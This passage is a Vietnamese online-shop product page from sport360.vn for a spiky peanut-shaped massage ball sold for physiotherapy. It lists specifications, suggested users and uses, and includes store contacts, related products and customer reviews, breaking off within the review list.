<p style="text-align: justify;">? Mua <strong>Bóng gai matxa vật lý trị liệu hình củ lạc</strong> ✅ chất lượng + ✅ giá rẻ nhất tại shop bán hàng <strong>thể thao sport360</strong>. Bóng vật lý trị liệu là 1 dụng cụ trị liệu phổ biến và cần thiết .</p>
<p style="text-align: justify;">? Phục hồi chấn thương , cải thiện vận động và sức khỏe ngay tại nhà hoặc phòng tập.</p>
<p style="text-align: justify;">? <strong>Sport360</strong> là shop dụng cụ thể thao số 1 tại Hà Nội, tpHCM, Đà Nẵng, Hải Phòng. Gọi điện mua hàng <span style="color: #ff0000;"><strong>0984.187.697</strong></span> &#8211;<span style="color: #ff0000;"><strong> 090.347.2004</strong></span> .</p>
</blockquote>
<h2 style="text-align: center;"><span style="font-size: 24px;"><strong>Bóng củ lạc gai matxa vật lý trị liệu</strong></span></h2>
<p>&#8211; Nhìn bề ngoài, <strong>Bóng củ lạc gai </strong> không khác gì một loại đồ chơi dành cho trẻ nhỏ. Thế nhưng, vật dụng này lại rất hữu ích đối với những người đang cần hồi phục chức năng.</p>
<p>&#8211; Bóng cao su nhỏ có gai giúp tập cơ tay , cơ toàn thân kích thích dây thần kinh . Tăng cường trương lực cơ là một trong những dụng cụ tập vậ liệu phục hồi chức năng cho người bệnh. Hoặc để matxa thả lỏng cơ , giãn cơ khi mệt mỏi.</p>
<p>&#8211; Bóng matxa sản xuất trên chất liệu PVC có độ đàn hồi cao và khích thước vừa đủ cho lòng bàn tay con người cầm hoặc lăn trên các vùng cơ thể.</p>
<p>&#8211; đường kính : khoảng 5 cm ; dài khoảng 16 cm</p>
<p>&#8211; chất liệu : PVC</p>
<p>&#8211; màu sắc : màu xanh dương thẫm</p>
<p><img decoding="async" class="aligncenter" src="https://media.bizwebmedia.net/sites/37456/data/Upload/2018/5/bong_cu_lac_gai_matxa_vat_ly_tri_lieu.jpg" alt="Bóng củ lạc gai matxa vật lý trị liệu" /></p>
<p style="text-align: center;">Bóng củ lạc matxa vật lý trị liệu nhiều vùng trên cơ thể</p>
<h2 style="text-align: center;"><span style="font-size: 24px;"><strong>Đặc điểm của bóng củ lạc </strong></span></h2>
<p><strong>Bóng củ lạc gai matxa vật lý trị liệu</strong> có thiết kế khá đặc biệt. Nó thường có hình tròn và đường kính rơi vào khoảng 7.5cm . Với đường kính này, người dùng có thể dễ dàng nắm gọn quả bóng trong tay. Để thực hiện quá trình tập luyện phục hồi chức năng.</p>
<p>Mặc dù xung quanh trái bóng là những mũi gai có vẻ ngoài khá nhọn, thế nhưng, nó lại không hề mang đến cảm giác đau đớn cho người dùng.</p>
<p>Ngược lại, sự mềm mại của vật dụng này khiến ngay cả trẻ em cũng có thể tiếp xúc cả ngày mà không gây thương tổn. Trên thị trường, loại bóng này được bán với nhiều màu sắc khác nhau. Đối tượng sử dụng loại bóng này khá đa dạng.</p>
<p>Ngoài những người bình thường ra thì một số đối tượng dưới đây được khuyến cáo là nên sử dụng bóng gai một cách thường xuyên:</p>
<p>+ Người thuyên giảm khả năng vận động</p>
<p>+ Người bị bại liệt Bệnh nhân bị tai biến</p>
<p>+ Người cần kích thích thần kinh cơ tay , người làm việc văn phòng gõ máy tính nhiều , chơi game nhiều&#8230;</p>
<p>Ở một số hộ gia đình, các bậc phụ huynh cũng thường mua bóng gai tập tay như một món đồ chơi dành cho trẻ nhỏ. Tuy rằng mục đích chính của nhà sản xuất không phải là để tạo ra một món đồ chơi.</p>
<p>Thế nhưng, nếu trẻ sử dụng nó đúng cách thì đây cũng là một giải pháp hữu hiệu. Nó vừa giúp trẻ được giải trí, vừa khiến chúng phát triển trí thông minh vận động hiệu quả.</p>
<h2 style="text-align: center;"><span style="font-size: 24px;"><strong>Công dụng của bóng vật lý trị liệu , tập phục hồi chức năng</strong></span></h2>
<p>&#8211; Tập vật lý trị liệu cho người sau tai biến</p>
<p>&#8211; Phục hồi gân và cơ khớp tay sau tai nạn</p>
<p>&#8211; Bóng gai vật lý trị liệu giup kích thích cảm giác các mút đầu thần kinh tay cho người đang phục hồi chấn thương</p>
<p>&#8211; Tập mạnh cơ tay cho những người đang có dấu hiệu yếu sức</p>
<p>&#8211; matxa giãn cơ , hết mỏi mệt</p>
<p>&#8211; Việc sử dụng bóng gai tập tay có ý nghĩa quan trọng đối với các đối với các bệnh nhân được kể trên. Nó giúp các chức năng của tay không chỉ được phục hồi mà còn có khả năng “nâng cấp” để trở nên khỏe mạnh, dẻo dai hơn.</p>
<p>&#8211; Ngoài ra, nhờ vào các gai li ti, sản phẩm này còn có công dụng trong việc massage cũng như kích thích đáng kể các dây thần kinh ở cơ tay.</p>
<p>&#8211; Người dùng có thể áp dụng các bài tập như cầm bóng, bóp bóng, nắm bóng hay xoay bóng… để phát huy tính hiệu quả của vật dụng. Giá bán của bóng gai khá rẻ – chỉ 95.000/quả.</p>
<p>&#8211; Thêm vào đó, độ bền của sản phẩm này được đánh giá là rất cao. Chỉ cần không tiếp xúc với những vật quá nóng (bóng gai thường được làm bằng cao su. Nếu tiếp xúc với vật nóng có thể gây hư hại) thì vật dụng này sẽ giữ được độ bền trong một thời gian rất dài.</p>
<p><img decoding="async" class="aligncenter" src="https://media.bizwebmedia.net/sites/37456/data/Upload/2018/5/bong_cu_lac_gai_matxa_vat_ly_tri_lieu(1).jpg" alt="Bóng củ lạc gai matxa vật lý trị liệu" /></p>
<p style="text-align: center;">Bóng nhỏ matxa phục hồi chức năng</p>
<blockquote>
<p style="text-align: justify;">? Khi mua <strong>Bóng gai matxa vật lý trị liệu hình củ lạc</strong> tại shop dụng cụ <strong>Thể thao sport360</strong> các bạn hoàn toàn yên tâm về chất lượng và dịch vụ.</p>
<p style="text-align: justify;">? Tránh những rủi ro không mong muốn như chuyển hàng chậm, chuyển hàng sai mẫu mã kích cỡ.</p>
<p style="text-align: justify;">? Với những cam kết mạnh mẽ của mình hi vọng quý khách hàng sẽ cảm thấy thoải mái nhất khi mua hàng của shop chúng tôi.</p>
<p>? Tuyệt đối không nên mua hàng cũ thanh lý hay hàng kém chất lượng nhé các bạn. Vì dụng cụ thể thao cần phải chất lượng &amp; an toàn , tin cậy .</p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>KHÁCH HÀNG NHẬN XÉT SẢN PHẨM</strong></span></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-44222" src="https://sport360.vn/wp-content/uploads/2019/09/mũi-tên-xuống-nhỏ.gif" alt="" width="80" height="53" /></p>
</blockquote>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shopping_guide panel entry-content wc-tab" id="tab-shopping_guide" role="tabpanel" aria-labelledby="tab-title-shopping_guide">
				<blockquote>
<p style="text-align: center"><span style="font-size: 28px;color: #0000ff"><strong>Thông tin hỗ trợ khách hàng</strong></span></p>
<p style="text-align: center"><span style="font-size: 20px"> <span style="color: #ff0000"><strong>0984.187.697 - 0984.18.08.87</strong></span></span></p>
<ul>
<li><span style="font-size: 16px">- Sơ đồ đường đi đến shop dụng cụ <strong>Thể thao sport360</strong> : <u><a href="/ban-do/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
<li><span style="font-size: 16px">- Các hình thức mua hàng tại <strong>Thể Thao sport360</strong> : <a href="/ho-tro-khach-hang/cac-cach-thuc-mua-hang/" target="_blank" rel="nofollow noopener">xem tại đây</a></span></li>
<li><span style="font-size: 16px">- Các hình thức thanh toán tại <strong>Thể Thao sport360</strong> : <u><a href="/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
<li><span style="font-size: 16px">- Khách hàng ngoại tỉnh muốn mua hàng tại <strong>Thể Thao sport360</strong>  : <u><a href="/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
<li><span style="font-size: 16px">- Phương thức giao hàng - Cách tính phí vận chuyển tại <strong>Thể Thao sport360 </strong>: <u><a href="/ho-tro-khach-hang/huong-dan-giao-nhan-hang/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
</ul>
<p style="text-align: center"><span style="font-size: 18px;color: #ff00ff">_<strong>THỂ THAO SPORT360 CẢM ƠN QUÝ KHÁCH</strong>_</span></p>
</blockquote>			</div>
		
			</div>


            <div class="site-single-product-upsell element-products">
                <h3 class="title title-global-sing-product text-center">
                    Có thể bạn thích                </h3>

                
        <div class="related-product-slider owl-carousel owl-theme upsell"
             data-settings='{&quot;loop&quot;:false,&quot;autoplay&quot;:false,&quot;nav&quot;:true}'>
            
                    <div class="row row-custom">

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-34%</span>
	
            <a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/vong-yoga-wheel-cao-cap/" title="Vòng tập Yoga Wheel cao cấp">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Vòng Tập Yoga Wheel Cao Cấp" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/vong-yoga-wheel-cao-cap/" title="Vòng tập Yoga Wheel cao cấp">
                    Vòng tập Yoga Wheel cao cấp                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>450,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 450,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>299,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 299,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-12%</span>
	
            <a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/750-dieu-chinh-do-cao-3-muc/" title="Bục tập aerobic 750 điều chỉnh độ cao 3 mức">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bục tập aerobic dậm nhảy 750 cao cấp 3 mức điều chỉnh" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/750-dieu-chinh-do-cao-3-muc/" title="Bục tập aerobic 750 điều chỉnh độ cao 3 mức">
                    Bục tập aerobic 750 điều chỉnh độ cao 3 mức                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 850,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>750,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 750,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/3-muc-dieu-chinh-740/" title="Bục tập aerobic 3 mức điều chỉnh 740">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bục aerobic 740 cao cấp 3 mức điều chỉnh" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/3-muc-dieu-chinh-740/" title="Bục tập aerobic 3 mức điều chỉnh 740">
                    Bục tập aerobic 3 mức điều chỉnh 740                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>630,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/brosman-2-muc-dieu-chinh-do-cao/" title="Bục nhảy Erobic Brosman 2 mức điều chỉnh độ cao">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bục nhảy Erobic Brosman điều chỉnh" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/brosman-2-muc-dieu-chinh-do-cao/" title="Bục nhảy Erobic Brosman 2 mức điều chỉnh độ cao">
                    Bục nhảy Erobic Brosman 2 mức điều chỉnh độ cao                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>530,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
                        <span class="product-hot">
                <img src="https://sport360.vn/wp-content/themes/sport/images/icon_hot.gif" width="65px"
                     alt="Sản phẩm Hot"/>
        </span>

        
	<span class='on-sale-percent'>-34%</span>
	
            <a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/tpe-day-6mm-cao-cap/" title="Thảm tập Yoga TPE dày 6mm cao cấp">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Thảm tập Yoga TPE dày 6mm cao cấp" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/tpe-day-6mm-cao-cap/" title="Thảm tập Yoga TPE dày 6mm cao cấp">
                    Thảm tập Yoga TPE dày 6mm cao cấp                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>450,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 450,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>299,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 299,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
                        <span class="product-hot">
                <img src="https://sport360.vn/wp-content/themes/sport/images/icon_hot.gif" width="65px"
                     alt="Sản phẩm Hot"/>
        </span>

        
            <span class="product-only">

                <marquee scrollamount="5" direction="" onmouseover="this.stop();"
                         onmouseout="this.start();">Tặng kèm túi đựng chuyên dụng</marquee>

            </span>

        
	<span class='on-sale-percent'>-43%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/toc-do-cao-cap-dn05/" title="Dây nhảy tốc độ cao cấp DN05">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Dây nhảy tốc độ cao cấp DN05" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/toc-do-cao-cap-dn05/" title="Dây nhảy tốc độ cao cấp DN05">
                    Dây nhảy tốc độ cao cấp DN05                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 350,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>199,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 199,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                </div>

                    </div>

                </div>

        <div class="fcomment"><h3>Đánh giá của khách hàng</h3><div class="wrap-scroll">
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Thanh Hồng</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Giao hàng rất nhanh , tư vấn chuyên nghiệp . số 1 về dịch vụ</p>
                    </div>
                    <div class="like">
                        <p>7 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">19/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Khang Lê</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Ở Hưng Yên mà nay đặt hàng, mai đã nhận được hàng , cảm ơn shop nhé vì đang cần gấp</p>
                    </div>
                    <div class="like">
                        <p>18 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">27/03/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Yến Vy</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>???Mua cho phòng gym nên cần đồ bền . Thanks chủ shop tư vấn và bán hàng chất</p>
                    </div>
                    <div class="like">
                        <p>7 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">09/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Thọ Ngọc</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>? Hay mua đồ thể thao tại sport360.vn vì hàng chất mà giá lại tốt , phục vụ lại chu đáo . Mua online chán mấy shop kia lắm rồi</p>
                    </div>
                    <div class="like">
                        <p>32 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">16/05/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Kim Liên</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Thấy giá rẻ nên mua luôn 2 cái . Nhận hàng nhanh, khá ưng ý , tư vấn chu đáo , cho 5 sao</p>
                    </div>
                    <div class="like">
                        <p>19 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">14/06/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Quang Trí</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>???Qua tận shop mua cho chắc , anh chủ shop tư vấn nhiệt tình . Hàng chuẩn như mô tả , anh chủ shop còn fix cho 10k tiền xăng xe. Tuyệt vời !</p>
                    </div>
                    <div class="like">
                        <p>17 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">26/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Văn Lâm</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>?Ngon &#8211; ?bổ -?rẻ &#8211; ?tư vấn nhiệt tình</p>
                    </div>
                    <div class="like">
                        <p>13 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">02/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Trang Trinh</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>Hàng tốt &#8211; giá tốt &#8211; người bán có tâm . Sẽ còn mua tiếp ???</p>
                    </div>
                    <div class="like">
                        <p>13 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">20/06/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Thành Kỉ</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>Cảm ơn shop . Hàng rất tốt . Tôi sẽ giới thiệu cho mọi người mua tiếp</p>
                    </div>
                    <div class="like">
                        <p>25 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">04/06/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Kiều Tuấn Vũ</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Gặp đúng chủ shop là gymer tư vấn rất OK , mình hài lòng về sản phẩm . Giá lại rất rẻ so với thị trường</p>
                    </div>
                    <div class="like">
